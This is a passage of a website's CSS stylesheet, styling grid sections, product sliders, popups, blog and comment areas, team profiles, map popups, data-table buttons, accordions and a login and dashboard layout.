.multiple-column-grid-4 { grid-template-columns:repeat(4, 1fr);	}
.multiple-column-grid-5 { grid-template-columns:repeat(5, 1fr);	}
.multiple-column-grid-6 { grid-template-columns:repeat(6, 1fr);	}
.multiple-column-grid-7 { grid-template-columns:repeat(7, 1fr);	}
.multiple-column-grid-8 { grid-template-columns:repeat(8, 1fr);	}

.multiple-row-grid-item-gray
{
width:100% !important;
padding:30px !important;
border-radius:30px !important;
background:rgb(243,244,246) !important;		
overflow:hidden !important;
position:relative !important;
}
.column-grid-bg-gray .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
}
.multiple-column-grid-steps .multiple-column-grid-1,
.multiple-column-grid-steps .multiple-column-grid-2,
.multiple-column-grid-steps .multiple-column-grid-3,
.multiple-column-grid-steps .multiple-column-grid-4,
.multiple-column-grid-steps .multiple-column-grid-5,
.multiple-column-grid-steps .multiple-column-grid-6,
.multiple-column-grid-steps .multiple-column-grid-7,
.multiple-column-grid-steps .multiple-column-grid-8
{
gap:60px;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
text-align:center !important;
overflow:visible !important;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray img
{
width:70px !important;
margin-bottom:20px	!important;
}
.multiple-row-grid-item-img
{
display:inline-block !important;
width:100% !important;
padding-bottom:70% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:relative;
}
.multiple-row-grid-item-content
{
display:inline-block !important;
width:100% !important;
padding:30px !important;
border-radius:30px !important;	
}
.multiple-row-grid-item-gray span
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;	
margin-bottom:0px !important;
}
.multiple-row-grid-item-gray h3
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:28px !important;	
margin-top:10px !important;
margin-bottom:20px !important;
}
.multiple-row-grid-item-gray a
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:13px !important;
padding:10px 20px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.multiple-row-grid-item-gray a ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.multiple-column-grid-container
{
padding:30px 5% !important;
}
.multiple-column-grid-title
{
padding:0px !important;	
}
.multiple-column-grid-title h3
{
font-size:25px !important;
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
grid-template-columns:repeat(1, 1fr);
gap:10px;
padding:0px !important;
}
.multiple-row-grid-item-gray span
{
font-size:16px !important;	
}
.multiple-row-grid-item-gray h3
{
font-size:24px !important;	
}
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray
{
text-align:center !important;	
position:relative !important;
padding-bottom:calc(60% + 30px) !important;
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray a
{
color:var(--webiste-footer-color) !important;
border:2px solid var(--webiste-footer-color) !important;
background:transparent !important;
}
.multiple-row-img-bg-bottom
{
display:inline-block !important;
width:100% !important;
padding-bottom:60% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:absolute;
left:0px !important;
bottom:0px !important;
}
.multiple-row-img-bg-bottom:before
{
content:"";
position:absolute !important;
width:100% !important;
height:200px !important;
top:0px !important;
left:0px !important;
background:linear-gradient(to bottom, rgb(243,244,246), transparent);
}
.shop-container-for-slide
{
display:inline-block;
width:100% !important;
padding:50px 0px !important;
background:rgb(243,244,246) !important;
position:relative;		
}
.shop-slider-container-1,
.shop-slider-container-2,
.shop-slider-container-3,
.shop-slider-container
{
display:inline-block;
width:100% !important;
position:relative;	
margin-top:30px !important;	
padding:0px 8% !important;
}
.product-item-store-item
{
width:100% !important;
position:relative;
background:white !important;
border-radius:30px;
padding:30px;
text-align:center !important;
}
.shop-item-img-bg
{
display:inline-block;
width:100% !important;
padding-bottom:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px;
}
.product-item-store-item h2
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item h1
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;	
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item p
{
text-align:left !important;
width:100% !important;
color:black !important;
font-size:13px !important;
margin-bottom:60px !important;		
}
.product-item-store-item span
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;
padding:10px 30px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
margin:auto !important;
}
.shop-slider-container-1 .owl-nav.disabled,
.shop-slider-container-2 .owl-nav.disabled,
.shop-slider-container-3 .owl-nav.disabled,
.shop-slider-container .owl-nav.disabled, 
.shop-slider-container-1 .owl-prev,
.shop-slider-container-2 .owl-prev,
.shop-slider-container-3 .owl-prev,
.shop-slider-container .owl-prev,
.shop-slider-container-1 .owl-next,
.shop-slider-container-2 .owl-next,
.shop-slider-container-3 .owl-next,
.shop-slider-container .owl-next 
{
display: block !important;
}
.plan-page-section-container-2 .col-md-5 img
{
border-radius:15px !important;	
}
.banner-img-custom
{
display:inline-block !important;
width:100% !important;
padding-bottom:80% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.home-slide-banner-section
{
display:inline-block !important;
width:100% !important;
margin-top:110px !important;
position:relative;
overflow:hidden !important;
}
.container-padding
{
padding:0px 5% !important;	
}
.slide-img-mobile
{
display:none !important;
}
.home-slide-banner-section:hover .slide-img-desktop
{
transform:scale(1.05);	
transition:2s;	
}
.home-slide-banner-section-overlay
{
position:absolute !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
display:flex !important;
}
.home-slide-banner-section-auto
{
width:100% !important;
margin:auto !important;
}
.home-slide-banner-section-auto h2, .home-slide-banner-section-auto p
{
color:white !important;	
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}
.slide-img-desktop
{
display:none !important;
}
.slide-img-mobile
{
display:block !important;
float:left !important;
width:100% !important;
height:calc(100vh - 50px) !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
}
.container
{
padding:0px 5% !important;	
}
@media screen and (max-width: 1280px)
{
.container-custom
{
padding:0px !important;	
}
.home-slide-banner-section
{
margin-top:110px !important;
}
.full-banner-section-container, .home-slide-banner-section
{
border-radius:0px !important;
}
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}	
}
#popup-box-overlay
{
position:fixed;
top:0px;
left:0px;
width:100% !important;
height:100vh;
background:rgba(0,0,0,0.3);
display:none;
z-index:5000;
}
#popup-box-container
{
width:50% !important;
margin:auto;
background:white !important;
border-radius:30px;
padding:50px;
border:1px solid rgba(0,0,0,0.1);
max-height:600px;
overflow:auto;
position:relative;	
}
.close-popup-btn
{
cursor:pointer !important;
position:absolute;
top:20px;
right:20px;
color:white;
background:black !important;
padding:3px 10px !important;
border-radius:50% !important;
font-weight:800 !important;
font-family:Montserrat !important;
}
.close-popup-btn:hover
{
background:var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
#popup-box-container
{
width:calc(100% - 20px) !important;
padding:30px;	
}	
}
a
{
cursor:pointer !important;	
}
.under-construction-container
{
position:absolute;
width:100%;
height:100vh;
display:flex;
background:var(--webiste-footer-color) !important;	
justify-content:center;
}
.under-construction-content
{
position:relative;
width:100%;
display:block;
padding:0px 10% !important;
text-align:center;
margin:auto;
}
.under-construction-content h1
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
text-transform:uppercase;
margin-bottom:10px !important;
font-family: 'Poppins', sans-serif;
font-weight:900;
font-size:50px;	
}
.under-construction-content p
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
font-family: 'Poppins', sans-serif;
font-weight:500;
font-size:16px;		
}
@media screen and (max-width: 760px)
{
.under-construction-content h1
{
font-size:30px;	
}
.under-construction-content p
{
font-size:15px;	
}
}

.img100{width:100%!important}ul.pagination li,ul.pagination li a{padding:0px!important;margin:0px!important}ul.pagination li a{padding-top:3px!important;border-radius:5px!important;backdrop-filter:blur(5px)!important;box-shadow:0 0 40px rgb(8 7 16 / .6)!important;border:2px solid rgb(255 255 255 / .2)!important;background-color:rgb(255 255 255 / .15)!important}ul.pagination li a:hover{background:var(--webiste-primary-color)!important}ul.pagination li.active a{background:var(--webiste-primary-color)!important;color:black!important}ul.pagination li a ion-icon{font-size:20px!important;margin-bottom:-4px}.blog-img-container{float:left!important;width:100%!important;margin-bottom:20px}.blog-img-container a{float:left!important;width:100%!important}.videoitem{width:100%!important}.item-img{float:left!important;width:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px}.item-img-230{height:230px!important}.item-img-80{width:80px!important;height:80px!important;border-radius:10px!important}
.item-blog-page{padding-top:50px!important}.event-container-page{padding-top:50px!important}.post-gallery{width:100%!important}.single-post-img{width:100%!important;border-radius:0px!important}.image-caption{float:left!important;position:relative;font-weight:400;text-align:center;font-size:14px;padding:5px 15px;color:#fff;background:var(--webiste-footer-color)!important;margin-top:-50px!important;margin-left:10px!important;border-radius:30px!important}.img-caption-dark{background:rgb(20 20 20)!important;color:rgb(255 255 255 / .8)!important}.sub-title{font-size:18px;font-weight:700;font-family:Montserrat}.blog-author-container{float:left;width:100%;margin-bottom:50px!important;padding:15px;border-radius:5px}.author-img-box{float:left!important;width:100px!important;height:100px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%!important;border-radius:10px}.author-info-conatainer{float:left;width:calc(100% - 100px)!important;padding-left:30px}.author-info-conatainer h3{font-family:Montserrat;font-size:18px;font-weight:800}.partner-container{display:inline-block;width:100%;padding:50px 10%;padding-top:20px;text-align:center;display:flex;flex-wrap:wrap}.partner-box{padding:15px 25px;position:relative;background:rgb(255 255 255);width:20%;display:flex;align-items:center;justify-content:center;cursor:pointer}.partner-box:hover{box-shadow:0 7px 25px 0 rgb(0 0 0 / .1);transition:0.3s}
@media screen and (max-width:760px){.partner-container{padding:20px 0}.partner-box{padding:35px 25px;width:33.33%}}ul.navbar-nav li#active a{color:var(--webiste-primary-color)!important}ul.navbar-nav li#active ul li a{color:white!important}ul.navbar-nav li#active ul li a:hover{color:var(--webiste-primary-color)!important}#nav-btn{display:block!important;width:30px!important;cursor:pointer}#nav-btn span{float:right;width:100%;height:3px;margin:2px 0;border-radius:10px!important;background:white!important;transition:0.5s}.sticky #nav-btn span{background:black!important}#nav-btn span:nth-child(2){width:80%}#nav-btn span:nth-child(3){width:60%}#nav-btn:hover span{width:100%!important}#close-menu-button{display:block!important;position:absolute;right:10px;top:5px;cursor:pointer;font-size:35px;font-family:Montserrat;font-weight:900;color:rgb(0 0 0 / .7)}#menu-nav{-webkit-animation:animatfade 0.5s;animation:animatfade 0.5s}@keyframes animatfade{from{opacity:.5;left:-300px}to{opacity:1;left:0}}.page-bg-container{float:left;width:100%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(26 25 31 / .7)!important;background-color:rgb(8 26 74 / .7)!important;margin-bottom:40px;position:relative}.container-content{float:left;width:100%;text-align:center;padding:50px 10%;padding-top:120px!important}.container-content h1{float:left;width:100%;text-align:center;color:#fff;font-family:Montserrat;font-weight:900;text-transform:uppercase;font-size:30px;margin:0px!important;padding:0px!important;line-height:28px!important}.container-content p{float:left;width:100%;text-align:center;color:white!important;font-family:Montserrat;font-weight:500;font-size:16px}.container-content p span{color:var(--webiste-primary-color)!important}.container-content p a{color:var(--webiste-white-color)!important}.pagination-wrap ul.pagination,.pagination-wrap ul.pagination li,.pagination-wrap ul.pagination li a{box-shadow:0 0 0 0 transparent!important;text-shadow:none!important}.pagination-wrap ul.pagination li{border:1px solid rgb(0 0 0 / .1)!important;margin:0px!important;padding:0px!important;border-radius:5px;float:left}.pagination-wrap ul.pagination li a,.pagination-wrap ul.pagination li span{padding:7px 10px!important;border:0 solid transparent!important}.pagination-wrap ul.pagination li a:hover,.pagination-wrap ul.pagination li span:hover{color:white!important}.pagination-wrap ul.pagination li.active a{padding:7px 10px!important;border:0 solid transparent!important}.comment-form-container{width:100%!important;margin-bottom:30px!important;margin-top:50px!important}.comment-form-container h3{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:800;text-transform:uppercase;margin:0px!important;padding:0px!important;margin-bottom:-5px!important}.comment-form-container p{width:100%!important;font-size:14px!important;margin:0px!important;padding:0px!important;margin-bottom:15px!important}.comment-form-container .col-lg-6,.comment-form-container .col-lg-12{margin-bottom:15px!important}.comment-form-container input,.comment-form-container textarea{padding:15px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .14)!important;background:rgb(0 0 0 / .01)}.comment-form-container textarea{height:150px!important;resize:none!important}.comment-form-container button{border-radius:10px!important;font-size:15px!important;font-weight:800!important;font-family:Montserrat!important}.comments-container{width:100%!important}.comments-item{width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px 30px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .04);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.comments-item h5{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}span.date-comments{width:100%!important;font-style:italic!important;font-size:14px!important;color:#646464!important}.comments-item p{width:100%!important;margin-top:10px!important;font-size:15px!important;color:#323232!important}.rs-inner-blog{margin-bottom:50px!important}.blog-author-content{display:inline-block;width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.author-img-avatar{float:left;width:100px;height:100px;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;background-color:rgb(100 100 100 / .1)}.blog-author-info{float:left;width:calc(100% - 100px);padding-left:20px}.blog-author-info h4{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}.blog-author-info p{width:100%!important;margin-top:0px!important;font-size:15px!important;color:#323232!important}.autor-social{width:100%;float:left;margin-bottom:10px!important;margin-top:-10px!important}.autor-social a{float:left;width:35px!important;height:35px!important;line-height:35px!important;margin-right:5px!important;background:var(--webiste-footer-color)!important;border-radius:5px!important;text-align:center!important}.autor-social a ion-icon{color:white!important;font-size:18px!important;margin-bottom:-3px!important}.section-title{width:100%;margin-top:20px!important;font-size:16px!important;font-family:Montserrat!important;font-weight:700!important;margin-bottom:0px!important}.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:10px;position:relative;margin-top:40px}.img-preview{width:100%;height:200px;border-radius:5px;background-position:center;background-repeat:no-repeat;background-size:cover}.img-preview a{width:100%;height:100%;display:inline-block}@media screen and (max-width:760px){.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(1,1fr);gap:10px;position:relative;margin-bottom:30px}.img-preview{border-radius:0}}.imgFlag{display:inline-block;width:20px;margin-top:0;margin-right:5px}li ul li .imgFlag{margin-right:8px}.page-header-container{display:inline-block!important;width:100%;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.page-header-container h1{display:inline-block!important;width:100%;position:relative;font-family:Montserrat;font-weight:800;font-size:35px}.page-header-container p{display:inline-block!important;width:100%;position:relative;font-size:15px}@media screen and (max-width:760px){.page-header-container{padding:60px 0px!important}.page-header-container h1{font-size:25px}.page-header-container p{font-size:14px}}.error-404-container{display:inline-block!important;width:100%}.error-404-container h1{display:inline-block!important;width:100%;font-size:120px!important;font-family:Montserrat;font-weight:900;padding:0px!important;margin:0px!important}.error-404-container h1 span{color:var(--webiste-second-color)!important}.error-404-container h2{display:inline-block!important;width:100%;font-size:30px!important;font-family:Montserrat;font-weight:800;padding:0px!important;margin:0px!important;margin-top:20px!important;text-align:center!important}.error-404-container p{display:inline-block!important;width:100%;font-size:16px!important;padding:0px!important;margin:0px!important;margin-top:10px!important;margin-bottom:30px!important;text-align:center!important}@media screen and (max-width:760px){.error-404-container h1{font-size:80px!important;margin-top:30px!important}.error-404-container h2{font-size:22px!important}.error-404-container p{font-size:14px!important}}.btn-call-to-action{padding:15px 30px;background:var(--webiste-primary-color)!important;border:0 solid transparent!important;color:white!important;font-family:Montserrat;font-weight:800;font-size:15px;border-radius:10px!important}.btn-mt-20{margin-top:20px!important}.btn-call-to-action:hover{background:var(--webiste-second-color)!important;color:white!important}.section-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(2,1fr);position:relative}.grid-full-page-section{grid-column:1 / 3}.rtl-grid-section{grid-column:2 / 3;grid-row:1 / 2}@media screen and (max-width:760px){.section-grid-container{grid-template-columns:repeat(1,1fr)}.grid-full-page-section,.rtl-grid-section{grid-column:1 / 2}}.custom-form-container{display:inline-block;width:100%!important}.custom-form-btn{display:inline-block;padding:20px 30px;border-radius:10px;background:gray;color:#fff;font-family:Montserrat!important;font-weight:700;font-size:14px;background:var(--webiste-primary-color)!important;border:0 solid #fff0;cursor:pointer!important}.form-btn-100{width:100%!important}.form-para{width:100%!important;display:inline-block;text-align:center;margin-top:20px}.form-para a{font-family:Montserrat!important;font-weight:700;color:var(--webiste-footer-color)!important;font-size:14px!important}.section-grid-container h2{font-size:25px;font-family:Montserrat;font-weight:800}.section-grid-container p{font-size:15px;line-height:24px;text-align:justify}.section-margin-top{width:100%;margin-top:30px;display:inline-block}.footer-margin-top{width:100%;height:60px;display:inline-block}.img-section-style{width:100%;position:relative;display:inline-block}.img-before-style img{width:100%;position:relative;display:inline-block;border-radius:15px}.img-section-style:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .7);position:absolute;z-index:10;border-radius:15px}.team-conatiner-section{width:100%;position:relative;display:inline-block;display:inline-block;margin-bottom:50px}.team-title-container{width:100%;position:relative;display:inline-block;text-align:center;padding:40px 0px!important}.team-title-container h2{font-size:18px;font-family:EB Garamond;font-weight:800;text-transform:uppercase}.team-grid-container{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:50px;position:relative}.team-img-profil{display:inline-block;position:relative;width:100%;padding-bottom:100%;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.team-img-profil:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .4);position:absolute;z-index:10;border-radius:15px}.team-info-conatiner{display:inline-block;width:100%;text-align:center;margin-top:10px}.slide-item-conatiner a.team-slide-link{width:100%}.team-img-profil-item{width:80%!important;padding-bottom:80%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%;border-radius:30% 70% 70% 30% / 30% 30% 70% 70%;margin:auto!important}.team-info-conatiner h2{font-size:14px;font-family:Montserrat;font-weight:700;text-transform:uppercase}.team-info-conatiner p{font-size:14px;line-height:24px}.team-info-conatiner ul{display:inline-block;width:100%}.team-info-conatiner ul li{display:inline}.team-info-conatiner ul li a{background:var(--webiste-third-color)!important;color:#fff;padding:5px 10px;margin:2px;border-radius:5px}.team-info-conatiner ul li a:hover{background:var(--webiste-second-color)!important;color:#fff}@media screen and (max-width:760px){.team-grid-container{grid-template-columns:repeat(1,1fr);padding:0 10%}}#mapcontainer{display:inline-block;width:100%;position:relative}#map{display:inline-block;width:100%;height:100vh;margin-bottom:-25px}#mapinfopopup{width:250px!important;max-width:250px!important;min-width:250px!important}.mapmarkerImg{float:left;width:100%;height:150px!important;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:rgb(245 245 245 / .4)}#mapinfopopup h1{float:left;width:100%;margin-top:15px;font-size:14px;font-weight:800;font-family:Montserrat;text-transform:uppercase;color:#000}#mapinfopopup p{float:left;width:100%;margin-top:10px;font-size:13px;color:#3c3c3c;font-weight:600}#mapinfopopup a{float:left;width:100%;margin-top:15px;font-size:14px;padding:10px;font-weight:600;color:#fff;border-radius:10px;text-align:center;background:var(--webiste-second-color)!important}#mapinfopopup a:hover{background:var(--webiste-primary-color)!important}#mapMarkerField{position:absolute;top:20px;left:20px;z-index:10;background:#fff;padding:15px;border-radius:10px;border:1px solid rgb(0 0 0 / .2);color:#000}@media screen and (max-width:760px){#mapMarkerField{top:50px}}#customdatatable{width:100%!important;position:relative!important;display:inline-block!important}#customdatatable td{width:10%!important}#customdatatable_filter{margin-right:10px!important}#customdatatable_paginate{position:relative!important;display:inline-block!important;margin-right:15px!important;margin-bottom:15px!important}#customdatatable_paginate ul li{padding:0px!important;margin:0px!important}#customdatatable_paginate ul li:hover{background:transparent!important;border:1px solid transparent!important}#customdatatable_paginate ul li a{border:1px solid rgb(0 0 0 / .2)!important;border-radius:5px!important;box-shadow:0 0 0 0 transparent!important;color:rgb(0 0 0 / .5)!important;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important;width:initial!important;min-width:40px!important;padding-left:10px!important;padding-right:10px!important;padding-top:5px!important}#customdatatable_paginate ul li.active a{color:white!important}.buttons-excel{background:#217345!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-pdf{background:#cb0606!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-print{background:#3b92ed!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-copy{background:#6c757d!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-csv{background:#4caf50!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.dt-buttons{float:left;width:initial!important;margin-bottom:40px!important}.dataTables_filter{width:200px!important;float:left;margin-top:-20px}.dataTables_filter input.form-control{height:35px!important;border-radius:5px;padding:5px 10px}#pricing-container{width:100%!important;position:relative!important}#pricing-container img{border-radius:10px!important}.pricing-info-container .site-title{font-size:25px!important}.pricing-info-container p{display:inline-block;font-size:14px!important;font-family:Montserrat;font-weight:600;color:#000;margin-bottom:25px}.owl-prev,.owl-next{position:absolute;top:50%;display:none!important}.owl-prev{left:0px!important;width:48px!important;height:48px!important}.owl-next{right:0px!important;width:48px!important;height:48px!important}.owl-prev span,.owl-next span{font-size:25px!important;padding:7px 15px!important;padding-top:3px!important;border-radius:50%!important;font-family:Montserrat!important;font-weight:800!important;color:white!important;background:var(--webiste-primary-color)!important;opacity:0.8!important}.pading-left-30{padding-left:30px!important}.pading-left-50{padding-left:50px!important}@media screen and (max-width:760px){#pricing-container{padding-left:0px!important;padding-right:0px!important}#pricing-container .container{padding:0px!important}.pricing-info-container h2,.pricing-info-container p{padding-left:5%!important;padding-right:5%!important}#pricing-container .col-md-9{padding:0 25px!important;margin-top:-35px!important}#pricing-container img{border-radius:0px!important}.pricing-info-container{margin-bottom:50px}.pading-left-30{padding:0px!important}.pading-left-50{padding:0px!important}}#page-header-full{width:100%;height:calc(100vh - 130px);display:flex;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .5);position:relative}.page-header-content{width:100%;display:block;margin:auto}@media screen and (max-width:760px){#page-header-full{height:calc(100vh)}}.hero-slider .owl-prev{left:20px!important}.hero-slider .owl-next{right:20px!important}.footer-icon-section ul{display:inline-block;list-style:none!important}.footer-icon-section ul li{float:left;margin:5px!important}.footer-icon-section ul li a{padding:10px 15px;vertical-align:middle;text-align:center;background:rgb(0 0 0 / .02);border:1px solid rgb(0 0 0 / .1);border-radius:5px}ul.footer-contact{float:left;width:100%;list-style:none!important;padding:0px!important;line-height:30px!important}ul.footer-contact ion-icon{font-size:18px!important;margin-bottom:-4px;margin-right:5px!important}.bg-primary{background:var(--webiste-footer-color)!important}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s;font-weight:500!important;font-size:15px!important;color:black!important}.card-header a.collapse{color:#369}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#369}.card-header a:hover::after{color:#369}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#369;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:760px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.img-radius{border-radius:15px!important}ul.nav-tabs,.tab-nav-boxed{overflow:auto!important;white-space:nowrap!important}ul.nav-tabs li{display:inline-block;white-space:nowrap!important}.login-area{background:#f2f2f6!important;padding:140px 0px!important;padding-bottom:100px!important;margin-bottom:-70px!important}.login-form{border:1px solid rgb(0 0 0 / .1);border-radius:10px!important;padding:40px!important;background:white!important}ul.dashboard-nav{width:100%!important;padding:0px!important;padding-right:30px!important;margin:0px!important;list-style:none!important}ul.dashboard-nav li{border-bottom:1px solid rgb(0 0 0 / .1)!important;width:100%!important;padding:0px!important;margin:0px!important}ul.dashboard-nav li a{display:inline-block!important;width:100%!important;padding:15px 0px!important;color:rgb(0 0 0 / .8)!important;font-family:Montserrat;font-size:15px!important;font-weight:600!important}ul.dashboard-nav li a.active{color:#006eae!important}ul.dashboard-nav li a ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}@media screen and (max-width:760px){ul.dashboard-nav{padding:0 5%!important;margin-bottom:50px!important}}a.link-to-tab{border:1px solid rgb(0 0 0 / .1);border-radius:5px;display:inline-block;width:100%!important;padding:30px!important}a.link-to-tab p{font-family:Montserrat;font-size:14px!important;color:rgb(0 0 0 / .9)!important;font-weight:600}a.link-to-tab ion-icon{font-size:60px!important;margin-bottom:-5px!important}a.link-to-tab .icon-box-icon i{font-size:60px!important}button.btn-newsletter{border-radius:10px!important;padding:0 30px!important;height:55px!important}.bg-gray-container{width:100%;background:rgb(0 0 0 / .03);padding-top:100px;padding-bottom:50px}.pricing-title-container{display:inline-block;width:100%!important;text-align:center;padding:30px 20%}.pricing-title-container h2{display:inline-block;width:100%!important;font-family:Montserrat;font-weight:700;font-size:40px}.pricing-title-container p{display:inline-block;width:100%!important;font-size:16px}@media screen and 